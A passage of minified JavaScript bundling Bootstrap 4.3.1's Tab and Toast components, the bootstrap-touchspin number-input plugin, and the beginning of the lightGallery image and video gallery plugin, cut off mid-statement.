n=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(i),this._selector=this._config.target+" "+ft+","+this._config.target+" "+mt+","+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on(dt.SCROLL,(function(e){return n._process(e)})),this.refresh(),this._process()}t(window).on(dt.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),i=e.length;i--;){var n=t(e[i]);gt._jQueryInterface.call(n,n.data())}})),t.fn[st]=gt._jQueryInterface,t.fn[st].Constructor=gt,t.fn[st].noConflict=function(){return t.fn[st]=lt,gt._jQueryInterface};var vt="bs.tab",bt=(d="."+vt,t.fn.tab),wt={HIDE:"hide"+d,HIDDEN:"hidden"+d,SHOW:"show"+d,SHOWN:"shown"+d,CLICK_DATA_API:"click.bs.tab.data-api"},_t="active",kt="> li > .active",Ct=((_=St.prototype).show=function(){var e,i,n,o,s,r,a=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass(_t)||t(this._element).hasClass("disabled")||(i=t(this._element).closest(".nav, .list-group")[0],n=l.getSelectorFromElement(this._element),i&&(s="UL"===i.nodeName||"OL"===i.nodeName?kt:".active",o=(o=t.makeArray(t(i).find(s)))[o.length-1]),s=t.Event(wt.HIDE,{relatedTarget:this._element}),r=t.Event(wt.SHOW,{relatedTarget:o}),o&&t(o).trigger(s),t(this._element).trigger(r),r.isDefaultPrevented())||s.isDefaultPrevented()||(n&&(e=document.querySelector(n)),this._activate(this._element,i),r=function(){var e=t.Event(wt.HIDDEN,{relatedTarget:a._element}),i=t.Event(wt.SHOWN,{relatedTarget:o});t(o).trigger(e),t(a._element).trigger(i)},e?this._activate(e,e.parentNode,r):r())},_.dispose=function(){t.removeData(this._element,vt),this._element=null},_._activate=function(e,i,n){function o(){return s._transitionComplete(e,r,n)}var s=this,r=(!i||"UL"!==i.nodeName&&"OL"!==i.nodeName?t(i).children(".active"):t(i).find(kt))[0];i=n&&r&&t(r).hasClass("fade");r&&i?(i=l.getTransitionDurationFromElement(r),t(r).removeClass("show").one(l.TRANSITION_END,o).emulateTransitionEnd(i)):o()},_._transitionComplete=function(e,i,n){var o;i&&(t(i).removeClass(_t),(o=t(i.parentNode).find("> .dropdown-menu .active")[0])&&t(o).removeClass(_t),"tab"===i.getAttribute("role"))&&i.setAttribute("aria-selected",!1),t(e).addClass(_t),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),l.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")&&((o=t(e).closest(".dropdown")[0])&&(i=[].slice.call(o.querySelectorAll(".dropdown-toggle")),t(i).addClass(_t)),e.setAttribute("aria-expanded",!0)),n&&n()},St._jQueryInterface=function(e){return this.each((function(){var i=t(this),n=i.data(vt);if(n||(n=new St(this),i.data(vt,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},s(St,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),St);function St(e){this._element=e}t(document).on(wt.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),Ct._jQueryInterface.call(t(this),"show")})),t.fn.tab=Ct._jQueryInterface,t.fn.tab.Constructor=Ct,t.fn.tab.noConflict=function(){return t.fn.tab=bt,Ct._jQueryInterface};var Tt="toast",xt="bs.toast",Et=(v="."+xt,t.fn[Tt]),Dt={CLICK_DISMISS:"click.dismiss"+v,HIDE:"hide"+v,HIDDEN:"hidden"+v,SHOW:"show"+v,SHOWN:"shown"+v},At="show",It={animation:"boolean",autohide:"boolean",delay:"number"},Ot={animation:!0,autohide:!0,delay:500},Pt=((d=Mt.prototype).show=function(){function e(){n._element.classList.remove("showing"),n._element.classList.add(At),t(n._element).trigger(Dt.SHOWN),n._config.autohide&&n.hide()}var i,n=this;t(this._element).trigger(Dt.SHOW),this._config.animation&&this._element.classList.add("fade"),this._element.classList.remove("hide"),this._element.classList.add("showing"),this._config.animation?(i=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,e).emulateTransitionEnd(i)):e()},d.hide=function(e){var i=this;this._element.classList.contains(At)&&(t(this._element).trigger(Dt.HIDE),e?this._close():this._timeout=setTimeout((function(){i._close()}),this._config.delay))},d.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(At)&&this._element.classList.remove(At),t(this._element).off(Dt.CLICK_DISMISS),t.removeData(this._element,xt),this._element=null,this._config=null},d._getConfig=function(e){return e=r({},Ot,t(this._element).data(),"object"==o(e)&&e?e:{}),l.typeCheckConfig(Tt,e,this.constructor.DefaultType),e},d._setListeners=function(){var e=this;t(this._element).on(Dt.CLICK_DISMISS,'[data-dismiss="toast"]',(function(){return e.hide(!0)}))},d._close=function(){function e(){n._element.classList.add("hide"),t(n._element).trigger(Dt.HIDDEN)}var i,n=this;this._element.classList.remove(At),this._config.animation?(i=l.getTransitionDurationFromElement(this._element),t(this._element).one(l.TRANSITION_END,e).emulateTransitionEnd(i)):e()},Mt._jQueryInterface=function(e){return this.each((function(){var i=t(this),n=i.data(xt);if(n||(n=new Mt(this,"object"==o(e)&&e),i.data(xt,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}}))},s(Mt,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return It}},{key:"Default",get:function(){return Ot}}]),Mt);function Mt(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}if(t.fn[Tt]=Pt._jQueryInterface,t.fn[Tt].Constructor=Pt,t.fn[Tt].noConflict=function(){return t.fn[Tt]=Et,Pt._jQueryInterface},void 0===t)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");if((_=t.fn.jquery.split(" ")[0].split("."))[0]<2&&_[1]<9||1===_[0]&&9===_[1]&&_[2]<1||4<=_[0])throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0");e.Util=l,e.Alert=f,e.Button=k,e.Carousel=j,e.Collapse=G,e.Dropdown=ue,e.Modal=Se,e.Popover=nt,e.Scrollspy=gt,e.Tab=Ct,e.Toast=Pt,e.Tooltip=We,Object.defineProperty(e,"__esModule",{value:!0})},"object"==o(t)&&void 0!==e?n(t,i(0),i(5)):(i=[t,i(0),i(5)],void 0!==(t="function"==typeof(n=n)?n.apply(t,i):n)&&(e.exports=t))},function(e,t,i){var n;i=[i(0)],void 0!==(t="function"==typeof(n=function(e){"use strict";var t=0;e.fn.TouchSpin=function(i){var n={min:0,max:100,initval:"",replacementval:"",firstclickvalueifempty:null,step:1,decimals:0,stepinterval:100,forcestepdivisibility:"round",stepintervaldelay:500,verticalbuttons:!1,verticalup:"+",verticaldown:"-",verticalupclass:"",verticaldownclass:"",prefix:"",postfix:"",prefix_extraclass:"",postfix_extraclass:"",booster:!0,boostat:10,maxboostedstep:!1,mousewheel:!0,buttondown_class:"btn btn-primary",buttonup_class:"btn btn-primary",buttondown_txt:"-",buttonup_txt:"+",callback_before_calculation:function(e){return e},callback_after_calculation:function(e){return e}},o={min:"min",max:"max",initval:"init-val",replacementval:"replacement-val",firstclickvalueifempty:"first-click-value-if-empty",step:"step",decimals:"decimals",stepinterval:"step-interval",verticalbuttons:"vertical-buttons",verticalupclass:"vertical-up-class",verticaldownclass:"vertical-down-class",forcestepdivisibility:"force-step-divisibility",stepintervaldelay:"step-interval-delay",prefix:"prefix",postfix:"postfix",prefix_extraclass:"prefix-extra-class",postfix_extraclass:"postfix-extra-class",booster:"booster",boostat:"boostat",maxboostedstep:"max-boosted-step",mousewheel:"mouse-wheel",buttondown_class:"button-down-class",buttonup_class:"button-up-class",buttondown_txt:"button-down-txt",buttonup_txt:"button-up-txt"};return this.each((function(){var s,r,a,l,c,u,d,h,p,f,m=e(this),g=m.data(),y=0,v=!1;function b(){""===s.prefix&&(r=c.prefix.detach()),""===s.postfix&&(a=c.postfix.detach())}function w(){var e,t,i;""!==(e=s.callback_before_calculation(m.val()))?s.decimals>0&&"."===e||(t=parseFloat(e),isNaN(t)&&(t=""!==s.replacementval?s.replacementval:0),i=t,t.toString()!==e&&(i=t),null!==s.min&&t<s.min&&(i=s.min),null!==s.max&&t>s.max&&(i=s.max),i=function(e){switch(s.forcestepdivisibility){case"round":return(Math.round(e/s.step)*s.step).toFixed(s.decimals);case"floor":return(Math.floor(e/s.step)*s.step).toFixed(s.decimals);case"ceil":return(Math.ceil(e/s.step)*s.step).toFixed(s.decimals);default:return e.toFixed(s.decimals)}}(i),Number(e).toString()!==i.toString()&&(m.val(i),m.trigger("change"))):""!==s.replacementval&&(m.val(s.replacementval),m.trigger("change"))}function _(){if(s.booster){var e=Math.pow(2,Math.floor(y/s.boostat))*s.step;return s.maxboostedstep&&e>s.maxboostedstep&&(e=s.maxboostedstep,u=Math.round(u/e)*e),Math.max(s.step,e)}return s.step}function k(){return"number"==typeof s.firstclickvalueifempty?s.firstclickvalueifempty:(s.min+s.max)/2}function C(){w();var e,t=u=parseFloat(s.callback_before_calculation(c.input.val()));isNaN(u)?u=k():(e=_(),u+=e),null!==s.max&&u>s.max&&(u=s.max,m.trigger("touchspin.on.max"),E()),c.input.val(s.callback_after_calculation(Number(u).toFixed(s.decimals))),t!==u&&m.trigger("change")}function S(){w();var e,t=u=parseFloat(s.callback_before_calculation(c.input.val()));isNaN(u)?u=k():(e=_(),u-=e),null!==s.min&&u<s.min&&(u=s.min,m.trigger("touchspin.on.min"),E()),c.input.val(s.callback_after_calculation(Number(u).toFixed(s.decimals))),t!==u&&m.trigger("change")}function T(){E(),y=0,v="down",m.trigger("touchspin.on.startspin"),m.trigger("touchspin.on.startdownspin"),p=setTimeout((function(){d=setInterval((function(){y++,S()}),s.stepinterval)}),s.stepintervaldelay)}function x(){E(),y=0,v="up",m.trigger("touchspin.on.startspin"),m.trigger("touchspin.on.startupspin"),f=setTimeout((function(){h=setInterval((function(){y++,C()}),s.stepinterval)}),s.stepintervaldelay)}function E(){switch(clearTimeout(p),clearTimeout(f),clearInterval(d),clearInterval(h),v){case"up":m.trigger("touchspin.on.stopupspin"),m.trigger("touchspin.on.stopspin");break;case"down":m.trigger("touchspin.on.stopdownspin"),m.trigger("touchspin.on.stopspin")}y=0,v=!1}!function(){if(m.data("alreadyinitialized"))return;if(m.data("alreadyinitialized",!0),t+=1,m.data("spinnerid",t),!m.is("input"))return void console.log("Must be an input.");s=e.extend({},n,g,function(){var t={};return e.each(o,(function(e,i){var n="bts-"+i;m.is("[data-"+n+"]")&&(t[e]=m.data(n))})),t}(),i),""!==s.initval&&""===m.val()&&m.val(s.initval),w(),function(){var t=m.val(),i=m.parent();""!==t&&(t=s.callback_after_calculation(Number(t).toFixed(s.decimals)));m.data("initvalue",t).val(t),m.addClass("form-control"),i.hasClass("input-group")?function(t){t.addClass("bootstrap-touchspin");var i,n,o=m.prev(),r=m.next(),a='<span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix input-group-prepend bootstrap-touchspin-injected"><span class="input-group-text">'+s.prefix+"</span></span>",c='<span class="input-group-addon input-group-append bootstrap-touchspin-postfix input-group-append bootstrap-touchspin-injected"><span class="input-group-text">'+s.postfix+"</span></span>";o.hasClass("input-group-btn")||o.hasClass("input-group-prepend")?(i='<button class="'+s.buttondown_class+' bootstrap-touchspin-down bootstrap-touchspin-injected" type="button">'+s.buttondown_txt+"</button>",o.append(i)):(i='<span class="input-group-btn input-group-prepend bootstrap-touchspin-injected"><button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+"</button></span>",e(i).insertBefore(m));r.hasClass("input-group-btn")||r.hasClass("input-group-append")?(n='<button class="'+s.buttonup_class+' bootstrap-touchspin-up bootstrap-touchspin-injected" type="button">'+s.buttonup_txt+"</button>",r.prepend(n)):(n='<span class="input-group-btn input-group-append bootstrap-touchspin-injected"><button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button></span>",e(n).insertAfter(m));e(a).insertBefore(m),e(c).insertAfter(m),l=t}(i):function(){var t,i="";m.hasClass("input-sm")&&(i="input-group-sm");m.hasClass("input-lg")&&(i="input-group-lg");t=s.verticalbuttons?'<div class="input-group '+i+' bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-addon input-group-prepend bootstrap-touchspin-prefix"><span class="input-group-text">'+s.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+s.postfix+'</span></span><span class="input-group-btn-vertical"><button class="'+s.buttondown_class+" bootstrap-touchspin-up "+s.verticalupclass+'" type="button">'+s.verticalup+'</button><button class="'+s.buttonup_class+" bootstrap-touchspin-down "+s.verticaldownclass+'" type="button">'+s.verticaldown+"</button></span></div>":'<div class="input-group bootstrap-touchspin bootstrap-touchspin-injected"><span class="input-group-btn input-group-prepend"><button class="'+s.buttondown_class+' bootstrap-touchspin-down" type="button">'+s.buttondown_txt+'</button></span><span class="input-group-addon bootstrap-touchspin-prefix input-group-prepend"><span class="input-group-text">'+s.prefix+'</span></span><span class="input-group-addon bootstrap-touchspin-postfix input-group-append"><span class="input-group-text">'+s.postfix+'</span></span><span class="input-group-btn input-group-append"><button class="'+s.buttonup_class+' bootstrap-touchspin-up" type="button">'+s.buttonup_txt+"</button></span></div>";l=e(t).insertBefore(m),e(".bootstrap-touchspin-prefix",l).after(m),m.hasClass("input-sm")?l.addClass("input-group-sm"):m.hasClass("input-lg")&&l.addClass("input-group-lg")}()}(),c={down:e(".bootstrap-touchspin-down",l),up:e(".bootstrap-touchspin-up",l),input:e("input",l),prefix:e(".bootstrap-touchspin-prefix",l).addClass(s.prefix_extraclass),postfix:e(".bootstrap-touchspin-postfix",l).addClass(s.postfix_extraclass)},b(),m.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;38===t?("up"!==v&&(C(),x()),e.preventDefault()):40===t&&("down"!==v&&(S(),T()),e.preventDefault())})),m.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;(38===t||40===t)&&E()})),m.on("blur.touchspin",(function(){w(),m.val(s.callback_after_calculation(m.val()))})),c.down.on("keydown",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("down"!==v&&(S(),T()),e.preventDefault())})),c.down.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||E()})),c.up.on("keydown.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||("up"!==v&&(C(),x()),e.preventDefault())})),c.up.on("keyup.touchspin",(function(e){var t=e.keyCode||e.which;32!==t&&13!==t||E()})),c.down.on("mousedown.touchspin",(function(e){c.down.off("touchstart.touchspin"),m.is(":disabled")||(S(),T(),e.preventDefault(),e.stopPropagation())})),c.down.on("touchstart.touchspin",(function(e){c.down.off("mousedown.touchspin"),m.is(":disabled")||(S(),T(),e.preventDefault(),e.stopPropagation())})),c.up.on("mousedown.touchspin",(function(e){c.up.off("touchstart.touchspin"),m.is(":disabled")||(C(),x(),e.preventDefault(),e.stopPropagation())})),c.up.on("touchstart.touchspin",(function(e){c.up.off("mousedown.touchspin"),m.is(":disabled")||(C(),x(),e.preventDefault(),e.stopPropagation())})),c.up.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){v&&(e.stopPropagation(),E())})),c.down.on("mouseup.touchspin mouseout.touchspin touchleave.touchspin touchend.touchspin touchcancel.touchspin",(function(e){v&&(e.stopPropagation(),E())})),c.down.on("mousemove.touchspin touchmove.touchspin",(function(e){v&&(e.stopPropagation(),e.preventDefault())})),c.up.on("mousemove.touchspin touchmove.touchspin",(function(e){v&&(e.stopPropagation(),e.preventDefault())})),m.on("mousewheel.touchspin DOMMouseScroll.touchspin",(function(e){if(s.mousewheel&&m.is(":focus")){var t=e.originalEvent.wheelDelta||-e.originalEvent.deltaY||-e.originalEvent.detail;e.stopPropagation(),e.preventDefault(),t<0?S():C()}})),m.on("touchspin.destroy",(function(){!function(){var t=m.parent();E(),m.off(".touchspin"),t.hasClass("bootstrap-touchspin-injected")?(m.siblings().remove(),m.unwrap()):(e(".bootstrap-touchspin-injected",t).remove(),t.removeClass("bootstrap-touchspin")),m.data("alreadyinitialized",!1)}()})),m.on("touchspin.uponce",(function(){E(),C()})),m.on("touchspin.downonce",(function(){E(),S()})),m.on("touchspin.startupspin",(function(){x()})),m.on("touchspin.startdownspin",(function(){T()})),m.on("touchspin.stopspin",(function(){E()})),m.on("touchspin.updatesettings",(function(t,i){!function(t){(function(t){s=e.extend({},s,t),t.postfix&&(0===m.parent().find(".bootstrap-touchspin-postfix").length&&a.insertAfter(m),m.parent().find(".bootstrap-touchspin-postfix .input-group-text").text(t.postfix)),t.prefix&&(0===m.parent().find(".bootstrap-touchspin-prefix").length&&r.insertBefore(m),m.parent().find(".bootstrap-touchspin-prefix .input-group-text").text(t.prefix)),b()})(t),w();var i=c.input.val();""!==i&&(i=Number(s.callback_before_calculation(c.input.val())),c.input.val(s.callback_after_calculation(Number(i).toFixed(s.decimals))))}(i)}))}()}))}})?n.apply(t,i):n)&&(e.exports=t)},function(e,t,i){var n;i=[i(17)],void 0!==(t="function"==typeof(n=function(e){"use strict";var t=function(e){return e&&e.__esModule?e:{default:e}}(e);var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},n=(function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),window.utils=t.default,window.lgData={uid:0},window.lgModules={},{mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,ariaLabelledby:"",ariaDescribedby:"",closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!1,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1,supportLegacyBrowser:!0});function o(e,t){if(this.el=e,this.s=i({},n,t),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in document.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.items=[],this.s.dynamic?this.items=this.s.dynamicEl:"this"===this.s.selector?this.items.push(this.el):""!==this.s.selector?this.s.selectWithin?this.items=document.querySelector(this.s.selectWithin).querySelectorAll(this.s.selector):this.items=this.el.querySelectorAll(this.s.selector):this.items=this.el.children,this.___slide="",this.outer="",this.init(),this}o.prototype.init=function(){var e=this;e.s.preload>e.items.length&&(e.s.preload=e.items.length);var i=window.location.hash;if(i.indexOf("lg="+this.s.galleryId)>0&&(e.index=parseInt(i.split("&slide=")[1],10),t.default.addClass(document.body,"lg-from-hash"),t.default.hasClass(document.body,"lg-on")||(t.default.addClass(document.body,"lg-on"),setTimeout((function(){e.build(e.index)})))),e.s.dynamic)t.default.trigger(this.el,"onBeforeOpen"),e.index=e.s.index||0,t.default.hasClass(document.body,"lg-on")||(t.default.addClass(document.body,"lg-on"),setTimeout((function(){e.build(e.index)})));else for(var n=0;n<e.items.length;n++)!function(i){t.default.on(e.items[i],"click.lgcustom",(function(n){n.preventDefault(),t.default.trigger(e.el,"onBeforeOpen"),e.index=e.s.index||i,t.default.hasClass(document.body,"lg-on")||(e.build(e.index),t.default.addClass(document.body,"lg-on"))}))}(n)},o.prototype.build=function(e){var i=this;for(var n in i.structure(),window.lgModules)i.modules[n]=new window.lgModules[n](i.el);if(i.slide(e,!1,!1),i.s.keyPress&&i.keyPress(),i.items.length>1&&(i.arrow(),setTimeout((function(){i.enableDrag(),i.enableSwipe()}),50),i.s.mousewheel&&i.mousewheel()),i.counter(),i.closeGallery(),t.default.trigger(i.el,"onAfterOpen"),i.s.hideBarsDelay>0){var o=setTimeout((function(){t.default.addClass(i.outer,"lg-hide-items")}),i.s.hideBarsDelay);t.default.on(i.outer,"mousemove.lg click.lg touchstart.lg",(function(){clearTimeout(o),t.default.removeClass(i.outer,"lg-hide-items"),clearTimeout(i.hideBartimeout),i.hideBartimeout=setTimeout((function(){t.default.addClass(i.outer,"lg-hide-items")}),i.s.hideBarsDelay)}))}},o.prototype.structure=function(){var e,i="",n="",o=0,s="",r=this;for(document.body.insertAdjacentHTML("beforeend",'<div class="lg-backdrop"></div>'),t.default.setVendor(document.querySelector(".lg-backdrop"),"TransitionDuration",this.s.backdropDuration+"ms"),o=0;o<this.items.length;o++)i+='<div class="lg-item"></div>';if(this.s.controls&&this.items.length>1&&(n='<div class="lg-actions"><button type="button" aria-label="Previous slide" class="lg-prev lg-icon">'+this.s.prevHtml+'</button><button type="button" aria-label="Next slide" class="lg-next lg-icon">'+this.s.nextHtml+"</button></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(s='<div role="status" aria-live="polite" class="lg-sub-html"></div>'),e='<div tabindex="-1" aria-modal="true" '+(this.s.ariaLabelledby?'aria-labelledby="'+this.s.ariaLabelledby+'"':"")+" "+(this.s.ariaDescribedby?'aria-describedby="'+this.s.ariaDescribedby+'"':"")+' role="dialog" class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+i+'</div><div class="lg-toolbar lg-group"><button type="button" aria-label="Close gallery" class="lg-close lg-icon"></button></div>'+n+s+"</div></div>",document.body.insertAdjacentHTML("beforeend",e),this.outer=document.querySelector(".lg-outer"),this.outer.focus(),this.___slide=this.outer.querySelectorAll(".lg-item"),this.s.useLeft?(t.default.addClass(this.outer,"lg-use-left"),this.s.mode="lg-slide"):t.default.addClass(this.outer,"lg-use-css3"),r.setTop(),t.default.on(window,"resize.lg orientationchange.lg",(function(){setTimeout((function(){r.setTop()}),100)})),t.default.addClass(this.___slide[this.index],"lg-current"),this.doCss()?t.default.addClass(this.outer,"lg-css3"):(t.default.addClass(this.outer,"lg-css"),this.s.speed=0),t.default.addClass(this.outer,this.s.mode),this.s.enableDrag&&this.items.length>1&&t.default.addClass(this.outer,"lg-grab"),this.s.showAfterLoad&&t.default.addClass(this.outer,"lg-show-after-load"),this.doCss()){var a=this.outer.querySelector(".lg-inner");t.default.setVendor(a,"TransitionTimingFunction",this.s.cssEasing),t.default.setVendor(a,"TransitionDuration",this.s.speed+"ms")}setTimeout((function(){t.default.addClass(document.querySelector(".lg-backdrop"),"in")})),setTimeout((function(){t.default.addClass(r.outer,"lg-visible")}),this.s.backdropDuration),this.s.download&&this.outer.querySelector(".lg-toolbar").insertAdjacentHTML("beforeend",'<a id="lg-download" aria-label="Download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=document.documentElement.scrollTop||document.body.scrollTop},o.prototype.setTop=function(){if("100%"!==this.s.height){var e=window.innerHeight,t=(e-parseInt(this.s.height,10))/2,i=this.outer.querySelector(".lg");e>=parseInt(this.s.height,10)?i.style.top=t+"px":i.style.top="0px"}},o.prototype.doCss=function(){return!!function(){var e=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],t=document.documentElement,i=0;for(i=0;i<e.length;i++)if(e[i]in t.style)return!0}()},o.prototype.isVideo=function(e,t){var i;if(i=this.s.dynamic?this.s.dynamicEl[t].html:this.items[t].getAttribute("data-html"),!e&&i)return{html5:!0};var n=e.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com|be-nocookie\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),o=e.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),s=e.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),r=e.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return n?{youtube:n}:o?{vimeo:o}:s?{dailymotion:s}:r?{vk:r}:void 0},o.prototype.counter=function(){this.s.counter&&this.outer.querySelector(this.s.appendCounterTo).insertAdjacentHTML("beforeend",'<div id="lg-counter" role="status" aria-live="polite"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.items.length+"</span></div>")},o.prototype.addHtml=function(e){var i,n=null;if(this.s.dynamic?n=this.s.dynamicEl[e].subHtml:(n=(i=this.items[e]).getAttribute("data-sub-html"),this.s.getCaptionFromTitleOrAlt&&!n&&(n=i.getAttribute("title"))&&i.querySelector("img")&&(n=i.querySelector("img").getAttribute("alt"))),null!=n){var o=n.substring(0,1);"."!==o&&"#"!==o||(n=this.s.subHtmlSelectorRelative&&!this.s.dynamic?i.querySelector(n).innerHTML:document.querySelector(n).innerHTML)}else n="";".lg-sub-html"===this.s.appendSubHtmlTo?this.outer.querySelector(this.s.appendSubHtmlTo).innerHTML=n:this.___slide[e].insertAdjacentHTML("beforeend",n),null!=n&&(""===n?t.default.addClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html"):t.default.removeClass(this.outer.querySelector(this.s.appendSubHtmlTo),"lg-empty-html")),t.default.trigger(this.el,"onAfterAppendSubHtml",{index:e})},o.prototype.preload=function(e){var t=1,i=1;for(t=1;t<=this.s.preload&&!(t>=this.items.length-e);t++)this.loadContent(e+t,!1,0);for(i=1;i<=this.s.preload&&!(e-i<0);i++)this.loadContent(e-i,!1,0)},o.prototype.loadContent=function(e,i,n){var o,s,r,a,l,c,u,d=this,h=!1,p=function(e){for(var t=[],i=[],n=0;n<e.length;n++){var o=e[n].split(" ");""===o[0]&&o.splice(0,1),i.push(o[0]),t.push(o[1])}for(var r=window.innerWidth,a=0;a<t.length;a++)if(parseInt(t[a],10)>r){s=i[a];break}};if(d.s.dynamic){if(d.s.dynamicEl[e].poster&&(h=!0,r=d.s.dynamicEl[e].poster),c=d.s.dynamicEl[e].html,s=d.s.dynamicEl[e].src,u=d.s.dynamicEl[e].alt,d.s.dynamicEl[e].responsive)p(d.s.dynamicEl[e].responsive.split(","));a=d.s.dynamicEl[e].srcset,l=d.s.dynamicEl[e].sizes}else{if(d.items[e].getAttribute("data-poster")&&(h=!0,r=d.items[e].getAttribute("data-poster")),c=d.items[e].getAttribute("data-html"),s=d.items[e].getAttribute("href")||d.items[e].getAttribute("data-src"),u=d.items[e].getAttribute("title"),d.items[e].querySelector("img")&&(u=u||d.items[e].querySelector("img").getAttribute("alt")),d.items[e].getAttribute("data-responsive"))p(d.items[e].getAttribute("data-responsive").split(","));a=d.items[e].getAttribute("data-srcset"),l=d.items[e].getAttribute("data-sizes")}var f=!1;d.s.dynamic?d.s.dynamicEl[e].iframe&&(f=!0):"true"===d.items[e].getAttribute("data-iframe")&&(f=!0);var m=d.isVideo(s,e);if(!t.default.hasClass(d.___slide[e],"lg-loaded")){if(f)d.___slide[e].insertAdjacentHTML("afterbegin",'<div class="lg-video-cont" style="max-width:'+d.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+s+'"  allowfullscreen="true"></iframe></div></div>');else if(h){var g="";g=m&&m.youtube?"lg-has-youtube":m&&m.vimeo?"lg-has-vimeo":"lg-has-html5",d.___slide[e].insertAdjacentHTML("beforeend",'<div class="lg-video-cont '+g+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+r+'" /></div></div>')}else m?(d.___slide[e].insertAdjacentHTML("beforeend",'<div class="lg-video-cont "><div class="lg-video"></div></div>'),t.default.trigger(d.el,"hasVideo",{index:e,src:s,html:c})):(u=u?'alt="'+u+'"':"",d.___slide[e].insertAdjacentHTML("beforeend",'<div class="lg-img-wrap"><img class="lg-object lg-image" '+u+' src="'+s+'" /></div>'));if(t.default.trigger(d.el,"onAferAppendSlide",{index:e}),o=d.___slide[e].querySelector(".lg-object"),l&&o.setAttribute("sizes",l),a&&(o.setAttribute("srcset",a),this.s.supportLegacyBrowser))try{picturefill({elements:[o[0]]})}catch(i){console.warn("If you want srcset to be supported for older browsers, please include picturefil javascript library in your document.")}".lg-sub-html"!==this.s.appendSubHtmlTo&&d.addHtml(e),t.default.addClass(d.___slide[e],"lg-loaded")}t.default.on(d.___slide[e].querySelector(".lg-object"),"load.lg error.lg",(function(){var i=0;n&&!t.default.hasClass(document.body,"lg-from-hash")&&(i=n),setTimeout((function(){t.default.addClass(d.___slide[e],"lg-complete"),t.default.trigger(d.el,"onSlideItemLoad",{index:e,delay:n||0})}),i)})),m&&m.html5&&!h&&t.default.addClass(d.___slide[e],"lg-complete"),!0===i&&(t.default.hasClass(d.___slide[e],"lg-complete")?d.preload(e):t.default.on(d.___slide[e].querySelector(".lg-object"),"load.lg error.lg",(function(){d.preload(e)})))},o.prototype.slide=function(e,i,n){for(var 